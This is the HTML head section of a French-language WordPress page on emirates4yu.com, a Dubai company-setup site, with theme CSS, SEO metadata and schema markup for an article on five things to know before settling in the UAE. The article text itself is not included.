li.menu-item{position:relative;display:block;list-style-type:none}.main-navigation-ul>li.menu-item{display:inline-block}.main-navigation-ul a.menu-item-link{display:block;text-decoration:none;white-space:normal}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;padding:10px}.mk-responsive-nav{width:100%}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2)}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0}.mk-responsive-nav li{display:block;margin:0;position:relative}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1}.mk-responsive-nav li a>svg{height:16px;margin-right:6px;vertical-align:middle}.mk-css-icon-menu{width:18px;height:18px;-webkit-transform:translateZ(0);transform:translateZ(0)}.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative}#mk-page-introduce{position:relative;padding:15px 0}#mk-page-introduce.intro-left{text-align:left}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px!important;margin-right:15px!important}}.mk-blog-single .featured-image{position:relative;margin-bottom:20px}.mk-blog-single .blog-single-meta{margin-bottom:20px;float:left}@media handheld,only screen and (max-width:960px){.mk-blog-single .blog-single-meta{float:none!important;display:block}}.mk-blog-single .mk-blog-author,.mk-blog-single .mk-post-cat,.mk-blog-single .mk-post-date{color:#999;font-style:italic;font-size:14px;display:inline-block}.single-social-section{float:right;min-width:180px}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:right;display:inline-block;margin-left:20px}.single-social-section .blog-modern-comment svg,.single-social-section .blog-share-container svg,.single-social-section .mk-blog-print svg{height:16px;vertical-align:middle}.single-social-section .blog-modern-comment svg,.single-social-section .blog-single-share svg,.single-social-section .mk-blog-print svg{fill:#898989}.single-social-section .blog-modern-comment span{color:#898989;font-size:11px;padding-left:3px}.single-social-section .blog-share-container{position:relative}.single-social-section .blog-single-share svg{height:16px}@media handheld,only screen and (max-width:960px){.single-social-section{float:none!important;display:block;margin-bottom:20px}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print{float:left;padding:0 20px 0 0!important;margin:0!important}.single-social-section .single-share-box{right:-170px;left:auto!important}.single-social-section .single-share-box:before{left:-5px;right:auto!important}}.mk-single-content{margin:10px 0 60px}.mk-svg-icon{width:auto;height:auto;fill:currentColor}.mk-main-navigation ul:before{display:none!important}.mk-main-navigation ul:before{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.mk-post-nav{position:fixed;top:50%;margin-top:-115px;text-decoration:none;width:260px;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media handheld,only screen and (max-width:767px){.mk-post-nav{display:none!important}}.pagnav-wrapper .pagenav-top{height:130px;display:block;position:relative}.pagnav-wrapper .pagenav-top .pagenav-image{position:absolute;display:block;height:130px}.pagnav-wrapper .pagenav-top .pagenav-image img{height:130px;width:130px;line-height:4px}.pagnav-wrapper .pagenav-top .mk-pavnav-icon{position:absolute;width:130px;height:130px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#dfdfdf;background-color:rgba(0,0,0,.3);color:#fff}.pagnav-wrapper .pagenav-top .mk-pavnav-icon svg{vertical-align:middle;height:16px}.pagnav-wrapper .nav-info-container{height:90px;width:260px;overflow:hidden}.pagnav-wrapper .pagenav-bottom{display:block;height:inherit;background-color:#fff;background-color:rgba(255,255,255,.85);border:1px solid #f0f0f0;width:inherit;text-align:right;box-sizing:border-box}.pagnav-wrapper .pagenav-title{display:block;font-size:13px;font-weight:700;color:#252525;line-height:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-transform:uppercase;padding:20px 20px 0}.pagnav-wrapper .pagenav-category{font-weight:500;font-size:10px;text-transform:uppercase;display:block;color:#888;letter-spacing:1px;padding:5px 20px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.mk-post-prev{left:-200px}.mk-post-prev .pagenav-image{left:0}.mk-post-prev .mk-pavnav-icon{right:0}.mk-post-prev .mk-pavnav-icon svg{-webkit-transform:translate(30px,0);-ms-transform:translate(30px,0);transform:translate(30px,0)}.mk-post-prev .pagenav-bottom{-webkit-transform:translate(0,-50px);-ms-transform:translate(0,-50px);transform:translate(0,-50px);opacity:0}.blog-share-container{position:relative;float:left}@media handheld,only screen and (max-width:767px){li{max-width:100%!important}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.mk-single-content p{font-size:px;line-height:em;font-weight:400}.mk-blog-single .blog-single-title{font-size:px!important;font-weight:600!important}body{font-size:14px;color:#777777;font-weight:400;line-height:1.66em}p{font-size:16px;color:#777777;line-height:1.66em}h1,h2{line-height:1.3em}a{color:#2e2e2e}.master-holder h2{font-size:30px;color:#404040;font-weight:600;text-transform:none}.add-header-height,.header-style-1 .menu-hover-style-2 .main-navigation-ul>li>a{height:80px;line-height:80px}.mk-header-bg{-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;opacity:0}.mk-css-icon-menu div{background-color:#444444}.header-section.mk-header-social svg{fill:#ffffff}.header-logo a .mk-desktop-logo.dark-logo{max-width:250px}.header-logo a .mk-desktop-logo.light-logo{max-width:250px}.header-logo a .mk-sticky-logo{max-width:180px}.mk-grid{max-width:1320px}.mk-header-nav-container{width:1320px}.main-navigation-ul>li.menu-item>a.menu-item-link{color:#ffffff;font-size:12px;font-weight:400;padding-right:18px!important;padding-left:18px!important;text-transform:none;letter-spacing:px}.mk-responsive-wrap{background-color:#fff}@media handheld,only screen and (max-width:1320px){.mk-grid,.mk-header-nav-container{width:auto}.mk-header-right{right:15px!important}}@media handheld,only screen and (max-width:960px){.theme-page-wrapper .theme-content{width:100%!important;float:none!important}.theme-page-wrapper:not(.full-width-layout){padding-right:15px!important;padding-left:15px!important}.theme-page-wrapper:not(.full-width-layout) .theme-content:not(.no-padding){padding:25px 0!important}}@media handheld,only screen and (max-width:1140px){.logo-is-responsive .mk-desktop-logo,.logo-is-responsive .mk-sticky-logo{display:none!important}.logo-is-responsive .mk-resposnive-logo{display:block!important}.add-header-height,.header-style-1 .mk-header-inner,.header-style-1 .header-logo{height:50px!important;line-height:50px}.mk-header:not(.header-style-4) .mk-header-holder{position:relative!important;top:0!important}.mk-header-padding-wrapper{display:none!important}.mk-header-nav-container{width:auto!important;display:none!important}.header-style-1 .mk-header-right{right:55px!important}.header-logo{height:90px!important}.mk-header-inner{padding-top:0!important}.header-style-1 .header-logo{position:relative!important;right:auto!important;left:auto!important}.mk-responsive-nav li a{color:#444444!important}.mk-header-bg{zoom:1!important;filter:alpha(opacity=100)!important;opacity:1!important}.header-style-1 .mk-nav-responsive-link{display:block!important}.mk-header-nav-container{height:100%;z-index:200}.mk-main-navigation{position:relative;z-index:2}}@media handheld,only screen and (max-width:1140px){.mk-go-top{right:22px}}.image-hover-overlay{background-color:#c4944d!important}::-webkit-selection{background-color:#c4944d;color:#fff}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style><link rel="preload" href="https://emirates4yu.com/wp-content/cache/min/1/81ec2a733905ad40e1e90a768eca5601.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<link rel="canonical" href="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:] | Création de société dubai | Creer societe offshore dubai" />
	<meta property="og:description" content="[:fr]Monter un business ou exercer une activité salariale aux Émirats Arabes Unis vous intéresse, mais vous ne savez pas comment vous y prendre ? Cela tombe bien, avec Emirates4you vous pouvez réaliser votre projet professionnel de manière efficace et dans des conditions optimales. Ci-dessous, nous vous indiquons 5 éléments essentiels à savoir avant de vous [&hellip;]" />
	<meta property="og:url" content="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/" />
	<meta property="og:site_name" content="Création de société dubai | Creer societe offshore dubai" />
	<meta property="article:publisher" content="https://www.facebook.com/Emirates4yu-697874043718402/?ref=ts&amp;fref=ts" />
	<meta property="article:published_time" content="2017-10-24T02:30:26+00:00" />
	<meta property="article:modified_time" content="2019-06-06T15:53:55+00:00" />
	<meta property="og:image" content="https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Emirates4yucom" />
	<meta name="twitter:site" content="@Emirates4yucom" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#article","isPartOf":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/"},"author":{"name":"admin","@id":"https://emirates4yu.com/fr/#/schema/person/34602a624a8026f305eab055db9b820e"},"headline":"[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]","datePublished":"2017-10-24T02:30:26+00:00","dateModified":"2019-06-06T15:53:55+00:00","mainEntityOfPage":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/"},"wordCount":354,"publisher":{"@id":"https://emirates4yu.com/fr/#organization"},"image":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#primaryimage"},"thumbnailUrl":"https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg","articleSection":["Création de société","Législation"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/","url":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/","name":"[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:] | Création de société dubai | Creer societe offshore dubai","isPartOf":{"@id":"https://emirates4yu.com/fr/#website"},"primaryImageOfPage":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#primaryimage"},"image":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#primaryimage"},"thumbnailUrl":"https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg","datePublished":"2017-10-24T02:30:26+00:00","dateModified":"2019-06-06T15:53:55+00:00","breadcrumb":{"@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#primaryimage","url":"https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg","contentUrl":"https://emirates4yu.com/wp-content/uploads/2017/10/5-éléments-essentiels-à-connaître-avant-de-vous-installer-aux-Émirats.jpg","width":640,"height":426,"caption":"5 éléments essentiels à connaître avant de vous installer aux Émirats"},{"@type":"BreadcrumbList","@id":"https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://emirates4yu.com/fr/"},{"@type":"ListItem","position":2,"name":"Législation","item":"https://emirates4yu.com/legislation/"},{"@type":"ListItem","position":3,"name":"[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]"}]},{"@type":"WebSite","@id":"https://emirates4yu.com/fr/#website","url":"https://emirates4yu.com/fr/","name":"Création de société dubai | Creer societe offshore dubai","description":"","publisher":{"@id":"https://emirates4yu.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://emirates4yu.com/fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://emirates4yu.com/fr/#organization","name":"Emirates4Yu","url":"https://emirates4yu.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://emirates4yu.com/fr/#/schema/logo/image/","url":"https://emirates4yu.com/wp-content/uploads/2016/02/logo_golden-repl.png","contentUrl":"https://emirates4yu.com/wp-content/uploads/2016/02/logo_golden-repl.png","width":952,"height":362,"caption":"Emirates4Yu"},"image":{"@id":"https://emirates4yu.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Emirates4yu-697874043718402/?ref=ts&fref=ts","https://twitter.com/Emirates4yucom"]},{"@type":"Person","@id":"https://emirates4yu.com/fr/#/schema/person/34602a624a8026f305eab055db9b820e","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://emirates4yu.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ac43fc774354e898c27128dac34767aad23ad829f031f593ac6153bf8f71264?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="Création de société dubai | Creer societe offshore dubai &raquo; Flux" href="https://emirates4yu.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Création de société dubai | Creer societe offshore dubai &raquo; Flux des commentaires" href="https://emirates4yu.com/fr/comments/feed/" />

<link rel="shortcut icon" href="https://emirates4yu.com/wp-content/themes/jupiter/assets/images/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="Création de société dubai | Creer societe offshore dubai &raquo; [:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:] Flux des commentaires" href="https://emirates4yu.com/5-elements-essentiels-a-connaitre-de-installer-aux-emirats/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://emirates4yu.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "1335";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://emirates4yu.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://emirates4yu.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://emirates4yu.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1320,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#c4944d",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#c4944d",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Lato:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#000000; } .mk-classic-nav-bg { background-color:#000000; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:81px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:Lato } @font-face { font-family:'star'; src:url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://emirates4yu.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } @media screen and (min-width:1320px) { .mk-main-navigation{ padding-right:100px; } } .slick-footer, .slick-header, .slick-slider { background:#fff; } .contact_text_part{ float:left; margin-right:2%; width:48%; } @media screen and (max-width:786px) { .contact_text_part{ width:100%; } } .mk-header { background-color:#000; border-bottom:0; } .mk-header.sticky-style-fixed .mk-header-bg { transition:opacity .2s ease-out; opacity:0.8; } .mk-css-icon-menu div { background-color:#ffffff !important; }
</style>





<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js" defer></script>
